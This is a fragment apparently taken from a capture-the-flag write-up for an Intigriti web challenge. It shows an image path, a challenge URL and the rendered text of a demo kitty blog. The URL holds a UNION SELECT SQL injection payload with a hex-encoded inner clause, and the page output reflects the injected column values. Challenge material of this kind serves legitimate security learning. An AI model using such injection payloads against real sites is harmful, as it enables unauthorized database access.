 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20Union%20Select%2011,22,33,0x31206f726465722062792034,55
Update
Awesome kitty blog
From the Firehose
22
55 by
33
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
About
Thank you for visiting my blog, I hope you also
love kitties
Archives
March 2022
February 2022